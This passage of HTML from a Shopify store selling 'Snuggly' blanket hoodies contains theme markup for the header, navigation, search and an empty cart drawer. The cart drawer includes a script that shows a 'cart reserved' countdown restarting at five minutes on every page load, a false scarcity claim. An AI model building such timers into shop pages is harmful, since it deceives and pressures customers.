  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-fi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-fi/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-fi/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-fi/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-fi/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-fi/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-fi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-fi/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-fi/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-fi/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-fi/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-fi/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-fi/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-fi/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-fi/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
